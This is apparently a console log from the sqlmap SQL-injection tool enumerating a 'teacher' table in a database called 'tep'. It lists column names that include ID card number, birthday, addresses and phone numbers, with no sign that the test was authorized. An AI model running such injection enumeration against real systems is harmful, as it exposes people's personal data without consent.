 管理员: sqlmap.py
[13:35:38] [INFO] retrieved: char(16)
[13:35:40] [INFO] retrieved: mflag
[13:35:40] [INFO] retrieved: tinyint(4)
Database: tep
Table: teacher
[60 columns]
+---------------+--------------+
¦ Column        ¦ Type         ¦
+---------------+--------------+
¦ academe       ¦ varchar(128) ¦
¦ address       ¦ varchar(128) ¦
¦ baddress      ¦ varchar(64)  ¦
¦ beginwork     ¦ date         ¦
¦ beizhu        ¦ varchar(256) ¦
¦ birthday      ¦ date         ¦
¦ bloodtype     ¦ char(12)     ¦
¦ bptime        ¦ date         ¦
¦ clan          ¦ varchar(64)  ¦
¦ degree        ¦ varchar(32)  ¦
¦ dept          ¦ varchar(128) ¦
¦ dno           ¦ int(11)      ¦
¦ duty          ¦ varchar(64)  ¦
¦ education     ¦ varchar(32)  ¦
¦ educational   ¦ varchar(32)  ¦
¦ email         ¦ varchar(64)  ¦
¦ eno           ¦ int(11)      ¦
¦ estatus       ¦ varchar(12)  ¦
¦ fax           ¦ varchar(16)  ¦
¦ graduatschool ¦ varchar(64)  ¦
¦ haddress      ¦ varchar(64)  ¦
¦ hkind         ¦ varchar(32)  ¦
¦ homephone     ¦ varchar(16)  ¦
¦ idcard        ¦ varchar(18)  ¦
¦ lname         ¦ varchar(20)  ¦
¦ mflag         ¦ tinyint(4)   ¦
¦ mphone        ¦ varchar(16)  ¦